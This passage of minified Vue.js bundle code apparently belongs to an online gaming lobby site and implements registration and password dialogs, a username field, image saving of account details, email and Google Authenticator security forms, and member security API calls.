r,d;return[s("div",{class:[lt["badge-button"],"ui-button--default",u.ghost?lt.ghost:""]},[o.value?s("a",Ve({href:u.value,class:lt.button},c.value,{onClick:n}),[e.title||((r=t.title)==null?void 0:r.call(t))||l(u)]):s("div",{class:lt.button,onClick:n},[e.title||((d=t.title)==null?void 0:d.call(t))||l(u)]),o.value&&!e.hideTutorial&&s(Yb,{signType:i.value},null)]),!e.hideHot&&f(u)]}})])}}}),d_=ya({disablePureNumberAccount:{type:Boolean,default:!1},customErrorTip:String}),[m_]=oe("form-item-username"),Hl=j({name:m_,props:d_,emits:["update:modelValue"],setup(e,{slots:t,emit:a}){const{t:n}=D(),o=C({get:()=>e.modelValue,set:m=>a("update:modelValue",l(m))}),i=C(()=>e.placeholder?e.placeholder:n("lobby.modal.login.form.username.label")),c=()=>{const{Min:m,Max:u}=Go.SmsScope,g=new RegExp(`^[0-9]{${m},${u}}$`).test(o.value);if(e.disablePureNumberAccount&&g)return e.customErrorTip?e.customErrorTip:n("lobby.modal.loginRegister.accountErrorMessage1",{range:jn(m,u)})},l=(m="")=>{let u=m.substring(0,16);return u=u.toLocaleLowerCase(),u=u.replace(/[^0-9 a-z]/g,""),u},f=(m="")=>{if(!e.required&&!m)return!0;const u=c();if(u)return u;const g=bm(m);return g?e.customErrorTip?e.customErrorTip:g:!0};return()=>{var m;return s(pt,{label:e.label,name:e.name,rules:(m=e.rules)!=null?m:f,required:e.showRequired},{default:()=>[s(va,{value:o.value,"onUpdate:value":u=>o.value=u,clearable:e.clearable,"data-input-name":e.name,placeholder:i.value,autocomplete:"off",disabled:e.disabled,onFocus:e.onFocus,onBlur:e.onBlur},{prefix:Ka(e.showPrefix,()=>s(Ba,{icon:"/lobby_asset/common/web/common/input_icon_zh.svg"},null)),suffix:t.suffix&&t.suffix()})]})}}});function f_(e){const{t}=D(),a=Be({value:"",loading:!1}),n=Be({value:"",loading:!1}),o=m=>typeof m=="string"?document.querySelector(m):m==null?void 0:m.value,i=()=>(a.loading=!0,a.value="",new Promise(m=>{Zt(async()=>{try{const u=o(e.colorSelector);u?a.value=window.getComputedStyle(u).backgroundColor:En.warn("【dom-to-image】initColor not element",e.colorSelector)}catch(u){En.error("【dom-to-image】initColor",u)}setTimeout(()=>{a.loading=!1,m(null)})})}));an(i);const c=async()=>(n.loading=!0,n.value="",new Promise(m=>{Zt(async()=>{var g;const u=o(e.buildSelector);if(u)try{const{default:y}=await Fs(async()=>{const{default:r}=await import("../vendors/vendor-dom-to-image.CjuwUqg5.js").then(d=>d.d);return{default:r}},[]);n.value=await y.toPng(u,{cacheBust:!0,quality:.8,bgcolor:(g=a.value)!=null?g:void 0})}catch(y){En.error("【dom-to-image】buildImage",y)}else En.warn("【dom-to-image】buildImage not element",e.buildSelector);n.loading=!1,m(null)})}));e.preBuildDeps!==!1&&Le(()=>[a.value,e.preBuildDeps],()=>c(),{immediate:!0,deep:!0});const l=(m,u,g=!1)=>{const y=document.createElement("a");if(g){const r=window.atob(m.split(",")[1]),d=m.split(",")[0].split(":")[1].split(";")[0],v=new Uint8Array(r.length);for(let _=0;_<r.length;_++)v[_]=r.charCodeAt(_);const b=new Blob([v],{type:d});y.href=URL.createObjectURL(b)}else y.href=m;y.download=u,y.style.display="none",document.body.appendChild(y),y.click(),document.body.removeChild(y)},f=async(m,u)=>new Promise(g=>{Zt(async()=>{if(a.loading||n.loading)return await Hr(),await f(m);a.value||await i(),n.value||await c(),n.value?(ss().os.isIOS?Nd.saveAs(n.value,`${m}.png`):l(n.value,`${m}.png`),e.showToast!==!1&&Ce({type:"success",message:()=>t("lobby.promote.promote.downloadSuccessTips"),onClose:()=>u==null?void 0:u()})):En.error("【dom-to-image】saveImage not base64 Image"),g(null)})});return{color:a,image:n,download:l,initColor:i,preBuildImage:c,saveImage:f}}const g_="_registerConfirmDialog_1qtur_45",y_="_registerConfirm_1qtur_45",v_="_imageWrap_1qtur_64",b_="_title_1qtur_67",__="_subTitle_1qtur_72",p_="_image_1qtur_64",h_="_success_1qtur_86",w_="_infoText_1qtur_90",S_="_showInfo_1qtur_94",C_="_showItem_1qtur_101",R_="_label_1qtur_101",A_="_edit_1qtur_109",T_="_copyText_1qtur_123",P_="_center_1qtur_134",I_="_buttons_1qtur_144",k_="_loginRegisterRtl_1qtur_163",We={registerConfirmDialog:g_,registerConfirm:y_,imageWrap:v_,title:b_,subTitle:__,image:p_,success:h_,infoText:w_,showInfo:S_,showItem:C_,label:R_,edit:A_,copyText:T_,center:P_,buttons:I_,loginRegisterRtl:k_};function cr(e){return typeof e=="function"||Object.prototype.toString.call(e)==="[object Object]"&&!Va(e)}const[O_]=oe("pages-dialogs-login-register"),x_=j({name:O_,setup(){const{onDialogOpen:e,visible:t,openOptions:a,closeDialog:n}=fa("registerConfirm"),{openLoginRegister:o}=ha(),i=dt(),{t:c}=D(),{validate:l,setFieldError:f}=nn(),m=od(),u=S(!1),g=S(!0);en("CONFIG_CHANGE_SUCCESS",()=>l());const y=S({}),{saveImage:r}=f_({colorSelector:".registerConfirmDialog .ui-dialog__main",buildSelector:".registerConfirmDialog .savepic"});e(h=>{var w;y.value=wa((w=h==null?void 0:h.form)!=null?w:{}),ka("register").preload()});const d=C(()=>{const{phonePass:h,phonePassCode:w,emailPass:R,emailPassCode:T}=m.value;return!(h||w||R||T)}),v=C(()=>{var P,I;const h=c("lobby.modal.login.form.username.labelShort"),w=(P=y.value)==null?void 0:P.platformId,R=c("lobby.modal.login.form.userpass.label"),T=(I=y.value)==null?void 0:I.passwd;return`${h}:${w} ${R}:${T}`}),b=C(()=>{const h=d.value?c("lobby.modal.loginRegister.registerSuccessInfoAccountPassword"):c("lobby.modal.loginRegister.registerSuccessInfoAccount"),w=d.value?c("lobby.modal.loginRegister.noteTitleAccountPassword"):c("lobby.modal.loginRegister.noteTitleAccount");return{genTips:h,title:w}}),_=async()=>{var w,R,T,P;if(!(u.value||!(await l()).valid)){u.value=!0;try{m.value.thirdParty?await Qs().thirdPartyRegister(y.value):await Qs().register(y.value),n("registerConfirm"),(R=(w=a.value)==null?void 0:w.onSuccess)==null||R.call(w),(P=(T=a.value)==null?void 0:T.onRegisterSuccess)==null||P.call(T),setTimeout(()=>u.value=!1)}catch(I){u.value=!1;const{code:O}=Ne(I);switch(O){case Q.CONFIG_CHANGE_PASSWORD_FORMAT_ERR:case Q.NAME_EXISTED_ERROR:me("CONFIG_CHANGE_ERR").emit(),O===Q.NAME_EXISTED_ERROR&&setTimeout(()=>{f("platformId",c("lobby.modal.loginRegister.usernameRegisterd"))},2e3);break;case Q.REGISTER_PASSWORD_FORMAT_ERR:case Q.REGISTER_USERNAME_FORMAT_ERR:case Q.REGISTER_USERNAME_EXISTED_ERROR:case Q.REGISTER_FAILED_ERROR:break;default:await o({register:!0,openType:"insert"}),await n("registerConfirm")}}}},p=async()=>{var w;const h=`${(w=y.value)==null?void 0:w.platformId}_${Na().format("MMDD")}_${c("lobby.modal.register.label")}`;await r(h)};return()=>{let h,w;return s(So,{show:t.value,"onUpdate:show":R=>t.value=R,class:[We.registerConfirmDialog,"registerConfirmDialog",{[We.loginRegisterRtl]:i.rtlClass}],showCloseButton:!1,closeOnRouteChange:!1},{default:()=>{var R;return[s("div",{class:We.registerConfirm},[s("div",{class:["savepic",We.imageWrap]},[s("div",{class:We.title},[b.value.title]),s("div",{class:We.subTitle},[s(H,{class:We.image,src:"/lobby_asset/common/common/common/img_emoji_tada.png"},null),s("span",{class:We.success},[c("lobby.modal.loginRegister.registerSuccessTitle")]),b.value.genTips,s("span",{class:We.infoText},[c("lobby.modal.loginRegister.registerSuccessSecurity")])]),s("ul",{class:We.showInfo},[s("li",{class:We.showItem},[s("span",{class:We.label},[c("lobby.modal.login.form.username.labelShort")]),s(Hl,{required:!0,showRequired:!0,name:"platformId",disablePureNumberAccount:!0,modelValue:y.value.platformId,"onUpdate:modelValue":T=>y.value.platformId=T},{suffix:()=>s("span",{class:We.edit},[s(H,{src:"/lobby_asset/common/web/login/login_icon_bj.svg"},null)])})]),qt(s("li",{class:We.showItem},[s("span",{class:We.label},[c("lobby.modal.login.form.userpass.label")]),s(vs,{required:!0,useConfig:!0,name:"passwd",showEye:!1,placeholder:c("lobby.modal.login.placeholder.passwd"),modelValue:y.value.passwd,"onUpdate:modelValue":T=>y.value.passwd=T,account:(R=y.value)==null?void 0:R.platformId,visiblePassword:g.value,"onUpdate:visiblePassword":T=>g.value=T},{suffix:()=>s("span",{class:We.edit},[s(H,{src:"/lobby_asset/common/web/login/login_icon_bj.svg"},null)])})]),[[Ut,d.value]])])]),s(zn,{class:We.copyText,text:v.value},{default:()=>[s("span",{class:We.center},[c("lobby.modal.temporaryAccount.copy")]),s(H,{class:We.image,src:"/lobby_asset/{layout}-{bg}-common/web/common/comm_icon_copy.svg"},null)]}),s("div",{class:[We.buttons]},[s(at,{block:!0,plain:!0,type:"primary",clearBackground:!0,disabled:u.value,onClick:p},cr(h=c("lobby.modal.register.saveAccountPwd"))?h:{default:()=>[h]}),s(at,{block:!0,loading:u.value,onClick:_},cr(w=c("lobby.modal.register.savedRegistered"))?w:{default:()=>[w]})])])]}})}}}),U1=Object.freeze(Object.defineProperty({__proto__:null,default:x_},Symbol.toStringTag,{value:"Module"})),L_="_registerPasswordDialog_rjdgd_45",E_="_registerPassword_rjdgd_45",N_="_title_rjdgd_51",D_="_desc_rjdgd_58",M_="_submit_rjdgd_62",V_="_loginRegisterRtl_rjdgd_71",In={registerPasswordDialog:L_,registerPassword:E_,title:N_,desc:D_,submit:M_,loginRegisterRtl:V_};function B_(e){return typeof e=="function"||Object.prototype.toString.call(e)==="[object Object]"&&!Va(e)}const[$_]=oe("pages-dialogs-register-password"),F_=j({name:$_,setup(){const{visible:e,openOptions:t,closeDialog:a}=fa("registerPassword"),{openLoginRegister:n}=ha(),o=dt(),{t:i}=D(),c=S(!1),{validate:l,validateField:f}=nn(),m=Be({userpass:"",confirmUserpass:""});en("CONFIG_CHANGE_SUCCESS",()=>l());const u=async()=>{if((await l()).valid&&!c.value&&t.value){c.value=!0;try{await Qs().register({...t.value.form,passwd:m.userpass}),Ce.success({message:i("lobby.modal.forceSetPwd.successTips"),onClose(){var y,r,d,v;a("registerPassword"),(r=(y=t.value)==null?void 0:y.onSuccess)==null||r.call(y),(v=(d=t.value)==null?void 0:d.onRegisterSuccess)==null||v.call(d),c.value=!1}})}catch(y){c.value=!1;const{code:r}=Ne(y);r===Q.CONFIG_CHANGE_PASSWORD_FORMAT_ERR?me("CONFIG_CHANGE_ERR").emit():[Q.REGISTER_PASSWORD_FORMAT_ERR,Q.REGISTER_USERNAME_FORMAT_ERR,Q.REGISTER_USERNAME_EXISTED_ERROR,Q.REGISTER_FAILED_ERROR].includes(r)||(n({register:!0,openType:"insert"}),a("registerConfirm"))}}};return()=>{let g;return s(So,{show:e.value,"onUpdate:show":y=>e.value=y,class:[In.registerPasswordDialog,{[In.loginRegisterRtl]:o.rtlClass}],showCloseButton:!1,closeOnRouteChange:!1},{default:()=>[s("div",{class:In.registerPassword},[s("h3",{class:In.title},[i("lobby.modal.forceSetPwd.title")]),s(vs,{name:"userpass",useConfig:!0,required:!0,showRequired:!0,modelValue:m.userpass,"onUpdate:modelValue":y=>m.userpass=y,placeholder:i("lobby.formItems.password.placeholder.register"),onChange:y=>{y&&m.confirmUserpass&&f("confirmUserpass")}},null),s(Oi,{required:!0,showRequired:!0,name:"confirmUserpass",password:m.userpass,modelValue:m.confirmUserpass,"onUpdate:modelValue":y=>m.confirmUserpass=y},null),s("div",{class:In.desc},[i("lobby.modal.forceSetPwd.tips")]),s("div",{class:In.submit},[s(at,{block:!0,type:"primary",loading:c.value,onClick:u},B_(g=i("lobby.common.tips.confirm"))?g:{default:()=>[g]})])])]})}}}),G1=Object.freeze(Object.defineProperty({__proto__:null,default:F_},Symbol.toStringTag,{value:"Module"})),q_=Ke("club-contact",()=>{const{placeholderType:e,data:t,error:a,isLoading:n,execute:o}=Es(sd,{checkData:l=>{var f;return!!((f=l==null?void 0:l.contactList)!=null&&f.length)}}),i=l=>{o(vt.id,l)};return i(),{list:C(()=>{var l,f,m;return(m=(f=(l=t.value)==null?void 0:l.contactList)==null?void 0:f.map(u=>({iconInfo:id().get(u.type),...u})))!=null?m:[]}),listError:a,isListLoading:n,getContactList:i,listPlaceholderType:e}}),U_="_icon_ivvka_45",G_="_copy_ivvka_52",W_="_arrow_ivvka_56",oo={icon:U_,copy:G_,arrow:W_,"icon-container":"_icon-container_ivvka_60"},j_=j({props:{type:{type:String},size:{type:Number,default:28},color:{type:String,default:"primary"},text:[String,Number]},emits:["click"],setup(e,{emit:t}){const a={delete:"/lobby_asset/common/web/common/comm_icon_del.svg",edit:"/lobby_asset/common/web/login/login_icon_bj.svg",important:"/lobby_asset/common/web/common/comm_icon_zyts.svg",filter:"/lobby_asset/common/web/club/club_icon_jlbgl_sx.svg",search:"/lobby_asset/common/web/common/comm_icon_ss.svg",arrow:"/lobby_asset/common/web/common/comm_icon_fh.svg",server:"/lobby_asset/common/web/profile/style_3_icon_btmxz_kf.svg",setting:"/lobby_asset/common/web/club/club_icon_sz.svg",B:"/lobby_asset/common/web/club/club_icon_jlbgl_ztjc.svg",I:"/lobby_asset/common/web/club/club_icon_jlbgl_ztqx.svg","/":"/lobby_asset/common/web/club/club_icon_jlbgl_xg.svg","?":"/lobby_asset/common/web/common/comm_icon_wh.svg",plus:"/lobby_asset/common/web/club/club_icon_jlbgl_tjpm.svg",clock:"/lobby_asset/common/web/common/comm_icon_pay_3.png",check:"/lobby_asset/common/web/common/comm_icon_pay_1.png",x:"/lobby_asset/common/web/common/comm_icon_pay_2.png",safari:"/lobby_asset/common/common/club/club_icon_jlbgl_safari.png","!":"/lobby_asset/common/web/common/comm_icon_tip1.png",tg:"/lobby_asset/common/common/support/icon_im_telegram.png",line:"/lobby_asset/common/common/support/icon_im_LINE.png",facebook:"/lobby_asset/common/common/support/icon_im_Facebook.png",qq:"/lobby_asset/common/common/support/icon_im_QQ.png",wechat:"/lobby_asset/common/common/support/icon_im_WeChat.png",im:"/lobby_asset/common/common/support/icon_kf_im.png",skype:"/lobby_asset/common/common/support/icon_im_Skype.png",whatsapp:"/lobby_asset/common/common/support/icon_im_WhatsApp.png",android:"/lobby_asset/common/web/home/comm_icon_xz-android.svg",ios:"/lobby_asset/common/web/home/comm_icon_xz-ios.svg",book:"/lobby_asset/common/web/home/comm_icon_xz-guide.svg",share:"/lobby_asset/common/web/club/club_icon_jlbgl_fx.svg"},n=C(()=>({height:uo(e.size),width:uo(e.size),fontSize:uo(e.size)})),o=i=>s(H,{onClick:()=>t("click"),src:a[i],style:n.value,class:[{[rd(`text-${e.color}`)]:e.color!=="none",[oo.arrow]:e.type==="arrow"},oo.icon]},null);return()=>e.type?e.type==="copy"?s(zn,{style:n.value,text:String(e.text),class:[oo.copy,oo.icon]},null):e.type==="!"?s("span",{style:n.value,class:oo["icon-container"]},[o(e.type)]):o(e.type):null}}),H_="_registerLoginClubDialog_b4v7n_45",z_="_registerLoginClub_b4v7n_45",Y_="_toCustomer_b4v7n_45",Q_="_list_b4v7n_52",Z_="_item_b4v7n_58",K_="_icon_b4v7n_67",un={registerLoginClubDialog:H_,registerLoginClub:z_,toCustomer:Y_,list:Q_,item:Z_,icon:K_},[J_]=oe("pages-dialogs-register-login-club"),X_=j({name:J_,setup(){const{t:e}=D(),{visible:t,openOptions:a}=fa("registerLoginClub"),n=q_(),o=C(()=>Object.values(om(n.list,"type"))),i=c=>{var l;Zn((l=sm(c))==null?void 0:l.value)};return()=>s(So,{show:t.value,"onUpdate:show":c=>t.value=c,class:[un.registerLoginClubDialog,"registerLoginClubDialog"],closeOnRouteChange:!1,title:()=>e("lobby.common.tips.title")},{default:()=>{var c;return[s("div",{class:un.registerLoginClub},[s("div",{class:"ui-dialog__message"},[((c=a.value)==null?void 0:c.mode)===$n.Login?e("lobby.club.loginRegister.login"):e("lobby.club.loginRegister.register")]),qt(s("div",{class:un.toCustomer},[s("ul",{class:un.list},[o.value.map(l=>{var f;return s("li",{class:un.item},[l[0].type===ld.Custom?s(H,{class:un.icon,src:l[0].logo,onClick:()=>i(l)},null):s(j_,{size:60,class:un.icon,type:(f=l[0].iconInfo)==null?void 0:f.icon,onClick:()=>i(l)},null)])})])]),[[Ut,o.value.length]])])]}})}}),W1=Object.freeze(Object.defineProperty({__proto__:null,default:X_},Symbol.toStringTag,{value:"Module"}));var Yn=(e=>(e[e.Verify=0]="Verify",e[e.Editor=1]="Editor",e))(Yn||{});const ep="_steps_1vaj2_45",tp="_title_1vaj2_48",ap="_container_1vaj2_54",np="_list_1vaj2_59",op="_item_1vaj2_65",sp="_idx_1vaj2_73",ip="_txt_1vaj2_97",rp="_active_1vaj2_103",lp="_lineActive_1vaj2_111",Ia={steps:ep,title:tp,container:ap,list:np,item:op,idx:sp,txt:ip,active:rp,lineActive:lp};function zl(e){return s("div",{class:Ia.steps},[s("h3",{class:Ia.title},[e.title]),qt(s("div",{class:Ia.container},[s("ul",{class:Ia.list},[e.steps.map((t,a)=>s("li",{class:{[Ia.item]:!0,[Ia.active]:e.step>=a,[Ia.lineActive]:e.step>a}},[s("span",{class:Ia.idx},[a+1]),s("span",{class:Ia.txt},[t])]))])]),[[Ut,!e.hideSteps]])])}const Po=Ke("forgetPassword",()=>{const e=Be({key:Date.now(),account:"",type:void 0,step:Yn.Verify,loading:!1,userBinds:void 0,useQuestionVerify:!1}),t=C(()=>e.type===se.Phone?it().format(e.account):e.account);return{reset:()=>{e.key=Date.now(),e.step=Yn.Verify,e.loading=!1,e.userBinds=void 0,e.useQuestionVerify=!1},state:e,account:t,setType:l=>{e.type=l},setSetp:l=>{e.step=l},setLoading:()=>{e.loading=!0},delLoading:()=>{Zt(()=>e.loading=!1)}}}),Sa=e=>Xt({ref:{type:Object,default:void 0},type:{type:String,required:!0,default:ce.Bind},label:{type:Object,default:void 0},desc:{type:String,default:void 0}},e),cp=Sa({name:{type:String,required:!0},label:{type:String}}),up="_container_qqv2y_45",dp="_label_qqv2y_53",mp="_desc_qqv2y_56",fp="_descRtl_qqv2y_71",gp="_slot_qqv2y_75",yp="_containerRtl_qqv2y_82",kn={container:up,label:dp,desc:mp,descRtl:fp,slot:gp,containerRtl:yp},[vp]=oe("pages-security-components-label"),kt=j({name:vp,props:cp,setup(e,{slots:t}){const a={[`data-security-${e.type}-label`]:e.name},n=dt();return()=>s("div",Ve({class:[kn.container,{[kn.containerRtl]:n.rtlClass&&!t.right}]},a),[e.label&&s("span",{class:kn.label},[e.label]),e.desc&&s("span",{class:[kn.desc,{[kn.descRtl]:n.rtlClass}]},[e.desc]),t.right&&s("span",{class:kn.slot},[t.right()])])}}),bp=Sa({target:{type:String,default:void 0},showLabel:{type:Boolean,default:!0},showEmail:{type:Boolean,default:!0},showCode:{type:Boolean,default:void 0},codeLabel:{type:String},createVerify:{type:Object,default:void 0},attrs:Object});function $a(e,t,a){return{label:C(()=>Xt({},a,t)[e])}}function Rn(e){const{Bind:t,Verify:a,Edit:n}=ce;return{isBind:e===t,isEdit:e===n,isVerify:e===a}}const[_p]=oe("security-email"),Bo="email",Yl=j({name:_p,props:bp,setup(e){$l();const{t}=D(),a=Rn(e.type),{enableUsingEmail:n}=hn(),o=Be({email:"",emailCode:""}),{label:i}=$a(e.type,e.label,{bind:t("lobby.formItems.email.title.bind"),edit:t("lobby.formItems.email.title.editor"),verify:t("lobby.formItems.email.title.verify")}),c=C(()=>a.isVerify?_n.Verify:_n.Bind);Gt(()=>{e.target&&(o.email=e.target)});const l=C(()=>{var f;return(f=e.showCode)!=null?f:n.value});return()=>{var f,m;return s(te,null,[e.showLabel&&s(kt,{type:e.type,name:Bo,label:i.value,desc:e.desc},null),e.showEmail&&s(cb,Ve({required:!0,name:Bo,modelValue:o.email,"onUpdate:modelValue":u=>o.email=u},(f=e.attrs)==null?void 0:f.email),null),l.value&&s(te,null,[e.codeLabel&&s(kt,{type:e.type,name:"emailCode",label:e.codeLabel},null),s(jl,Ve({required:!0,mode:"email",name:"emailCode",target:o.email,modelValue:o.emailCode,"onUpdate:modelValue":u=>o.emailCode=u,createMode:c.value,createVerify:e.createVerify,setEmailError:Kn(Bo),setEmailSuccess:Fl(Bo)},(m=e.attrs)==null?void 0:m.code),null)])])}}}),pp=ya({max:{type:Number}}),[hp]=oe("form-item-ga-code"),ur=j({name:hp,props:pp,emits:["update:modelValue"],setup(e,{emit:t}){const{t:a}=D(),n=C({get:()=>e.modelValue,set:f=>t("update:modelValue",i(f))}),o=C(()=>{var f;return(f=e.max)!=null?f:Dn.Ga}),i=f=>f.replace(/[^\d]/g,"").slice(0,o.value),c=C(()=>{var f;return(f=e.placeholder)!=null?f:a("lobby.formItems.ga.placeholder.default")}),l=(f="")=>!e.required&&!f?!0:e.required&&!It(f)?a("lobby.formItems.ga.error.empty"):fl(f,Dn.Ga);return()=>{var f;return s(pt,{name:e.name,required:e.showRequired,rules:(f=e.rules)!=null?f:l},{default:()=>[s(va,{value:n.value,"onUpdate:value":m=>n.value=m,clearable:e.clearable,"data-input-name":e.name,placeholder:c.value,onFocus:e.onFocus,onBlur:e.onBlur,type:"tel"},{prefix:()=>s(Ba,{icon:"/lobby_asset/common/common/profile/icon_wd_ggyz_b.png"},null),suffix:()=>s(ki,{onPaste:m=>{m&&(n.value=m)}},null)})]})}}}),Ql=e=>$.request({...e,url:"/api/member/user/security/verifyModify",method:"post"},{oss:{enable:!1}}),wp=e=>$.request({...e,method:"POST",url:"/api/member/user/notLogin/getAccountVerifyList"},{oss:{enable:!1},token:{type:"staticOnly"},error:{action:"noMessage"}}),Sp=e=>$.request({...e,method:"POST",url:"/api/member/user/notLogin/resetPassVerify"},{oss:{enable:!1},token:{type:"staticOnly"},error:{action:"noMessage",actionExcludes:[Q.CONFIG_CHANGE_ERR_1]}}),Cp=e=>$.request({...e,method:"POST",url:"/api/member/user/notLogin/resetPasswd"},{oss:{enable:!1},token:{type:"staticOnly"},error:{action:"normal",actionExcludes:[Q.REGISTER_USERNAME_PASSWORD_SAME_ERR]}}),Rp=e=>$.request({...e,method:"POST",url:"/api/member/user/security/switchGoogleAuth"},{oss:{enable:!1}}),Ap=e=>$.request({...e,method:"POST",url:"/api/member/user/security/bindGoogleAuth"},{oss:{enable:!1}}),Tp=e=>$.request({...e,method:"POST",url:"/api/member/user/security/verifyGoogleAuthCode"},{oss:{enable:!1}}),Pp=e=>$.request({...e,method:"POST",url:"/api/member/user/security/verifyLoginPass"},{oss:{enable:!1},error:{action:"normal",actionExcludes:[Q.SECURITY_PASSWORD_EQUAL]}}),Ip=e=>$.request({...e,method:"POST",url:"/api/member/user/changePass"},{oss:{enable:!1}}),kp=e=>$.request({...e,method:"POST",url:"/api/member/user/security/verifyWithdrawPass"},{oss:{enable:!1},error:{action:"normal",actionExcludes:[Q.SECURITY_PASSWORD_EQUAL]}}),Op=e=>$.request({...e,method:"POST",url:"/api/member/user/security/modifyWithdrawPass"},{oss:{enable:!1}}),xp=e=>$.request({...e,method:"POST",url:"/api/member/user/passQuint"},{oss:{enable:!1}}),Lp=e=>$.request({...e,method:"POST",url:"/api/member/user/editQuint"},{oss:{enable:!1}}),Ep=e=>$.request({method:"POST",url:"/api/member/user/security/thirdUser/bindList"},{...e,oss:{enable:!1}}),Zl=e=>$.request({...e,method:"POST",url:"/api/member/user/security/actionVerify"},{oss:{enable:!1}}),Np=e=>$.request({...e,method:"POST",url:"/api/member/user/security/thirdUser/unBind"},{oss:{enable:!1}}),j1=e=>$.request({method:"POST",url:"/api/member/user/checkBMM",data:{...e}},{error:{action:"normal"}}),Dp=Sa({attrs:Object}),Mp="_ga_mtxt0_45",Vp="_edit_mtxt0_48",Bp="_status_mtxt0_59",$p="_closeTip_mtxt0_72",Fp="_step_mtxt0_77",qp="_bold_mtxt0_87",Up="_title_mtxt0_91",Gp="_desc_mtxt0_96",Wp="_icon_mtxt0_105",jp="_link_mtxt0_110",Hp="_qrImage_mtxt0_114",zp="_qrAction_mtxt0_127",Yp="_showkey_mtxt0_135",Qp="_copy_mtxt0_138",Zp="_input_mtxt0_143",Oe={ga:Mp,edit:Vp,status:Bp,closeTip:$p,step:Fp,bold:qp,title:Up,desc:Gp,icon:Wp,link:jp,qrImage:Hp,qrAction:zp,showkey:Yp,copy:Qp,input:Zp},[Kp]=oe("security-ga"),Kl=j({name:Kp,props:Dp,setup(e){const t=S(!1),a=S(!1),{t:n}=D(),o=S(),i=Be({gaCode:""}),{isBind:c,isEdit:l,isVerify:f}=Rn(e.type),{label:m}=$a(e.type,e.label,{bind:n("lobby.formItems.ga.title.bind"),edit:n("lobby.formItems.ga.title.close"),verify:n("lobby.formItems.ga.title.verify")}),u=dt();return an(async()=>{var d;if(a.value||!c)return;a.value=!0;const[y,r]=await le(Ql({data:{type:cs.GA}}));if(a.value=!1,y||!r){o.value=void 0;return}o.value=(d=r.data.data)==null?void 0:d.info}),()=>{var y,r;return f?s("div",{class:Oe.ga},[s(kt,{type:e.type,name:"ga",label:m.value},null),s(ur,{name:"gaCode",required:!0,modelValue:i.gaCode,"onUpdate:modelValue":d=>i.gaCode=d},null)]):l?s("div",{class:Oe.ga},[s(kt,{type:e.type,name:"ga",label:m.value},null),s("div",{class:Oe.edit},[s("div",{class:Oe.status},[s(H,{src:"/lobby_asset/common/common/profile/icon_wd_ggyz_b.png"},null),n("lobby.center.security.status"),Tt(":  "),n("lobby.center.security.open")]),s("div",{class:Oe.closeTip},[n("lobby.center.security.isOpened")])])]):s("div",{class:Oe.ga},[s("div",{class:Oe.step},[s("div",{class:[Oe.title,u.rtlClass]},[s("span",{class:Oe.bold},[n("lobby.formItems.ga.message.steps.1.index")]),s("span",null,[n("lobby.formItems.ga.message.steps.1.title")])]),s("div",{class:[Oe.desc]},[s(Zi,{keypath:"lobby.formItems.ga.message.steps.1.desc",scope:"global"},{title:()=>s(te,null,[s(H,{class:Oe.icon,src:"/lobby_asset/common/common/profile/icon_wd_ggyz_b.png"},null),s("span",{class:Oe.bold},[Tt(" "),n("lobby.formItems.ga.title.default")])]),link:()=>s("a",{class:Oe.link,target:"_blank",href:Wi.url},[Wi.url])})])]),s("div",{class:Oe.step},[s("div",{class:[Oe.title,u.rtlClass]},[s("span",{class:Oe.bold},[n("lobby.formItems.ga.message.steps.2.index")]),s("span",null,[n("lobby.formItems.ga.message.steps.2.title")])]),s("div",{class:[Oe.desc],"data-no-space":!0},[s("div",{class:Oe.qrImage},[(y=o.value)!=null&&y.image?s("img",{alt:"",src:`data:image/png;base64,${o.value.image}`},null):s(ls,null,null)]),s("div",{class:Oe.qrAction},[t.value&&((r=o.value)!=null&&r.key)?s(te,null,[s("span",null,[n("lobby.formItems.ga.message.steps.2.key")]),s("span",{class:[Oe.bold]},[Tt(" "),o.value.key,Tt(" ")]),s(zn,{class:Oe.copy,text:o.value.key},null)]):s("span",{onClick:()=>t.value=!t.value},[s(Zi,{keypath:"lobby.formItems.ga.message.steps.2.desc",scope:"global"},{key:()=>s("span",{class:Oe.showkey},[n("lobby.formItems.ga.message.steps.2.showkey")])})])])])]),s("div",{class:Oe.step},[s("div",{class:[Oe.title,u.rtlClass]},[s("span",{class:Oe.bold},[n("lobby.formItems.ga.message.steps.3.index")]),s("span",null,[n("lobby.formItems.ga.message.steps.3.title")])]),s("div",{class:[Oe.desc]},[s("div",{class:Oe.input},[s(ur,Ve({name:"gaCode",required:!0,modelValue:i.gaCode,"onUpdate:modelValue":d=>i.gaCode=d},e.attrs),null)])])])])}}}),Jp=Sa({confirmLabel:{type:String},defaultVisiblePassword:{type:Boolean,default:!1},autoShowPasswordConfirm:{type:Boolean,default:!1},attrs:Object}),[Xp]=oe("security-loginpass"),Jl=j({name:Xp,props:Jp,setup(e){const{t}=D(),a=S(e.defaultVisiblePassword),n=S(!1),o=Be({loginPass:"",confirmLoginPass:""}),{isVerify:i}=Rn(e.type),c=Dd(location.search),l=Da("confirmLoginPass"),{label:f}=$a(e.type,e.label,{bind:t("lobby.formItems.password.title.new"),edit:t("lobby.formItems.password.title.edit"),verify:c.active===`${k.LOGINPASS}`?t("lobby.formItems.password.title.oldVerify"):t("lobby.formItems.password.title.verify")}),m=C(()=>{var g;return(g=e.confirmLabel)!=null?g:t("lobby.formItems.confirmPassword.title.default")}),u=C(()=>i?!1:e.autoShowPasswordConfirm?!a.value:!0);return()=>{var g,y;return s(te,null,[s(kt,{type:e.type,name:"loginpass",label:f.value,desc:e.desc},null),s(vs,Ve({strengthSize:"large",required:!0,name:"loginPass",useConfig:!i,modelValue:o.loginPass,"onUpdate:modelValue":r=>o.loginPass=r,visiblePassword:a.value,"onUpdate:visiblePassword":r=>a.value=r,onChange:r=>{r&&o.confirmLoginPass&&l()}},(g=e.attrs)==null?void 0:g.loginPass),null),u.value&&s(te,null,[s(kt,{type:e.type,name:"loginpass",label:m.value},null),s(Oi,Ve({required:!0,name:"confirmLoginPass",password:o.loginPass,modelValue:o.confirmLoginPass,"onUpdate:modelValue":r=>o.confirmLoginPass=r,visiblePassword:n.value,"onUpdate:visiblePassword":r=>n.value=r},(y=e.attrs)==null?void 0:y.confirmLoginPass),null)])])}}}),eh=Sa({target:{type:String,default:void 0},showLabel:{type:Boolean,default:!0},showPhone:{type:Boolean,default:!0},showCode:{type:Boolean,default:void 0},codeLabel:{type:String},createVerify:{type:Object,default:void 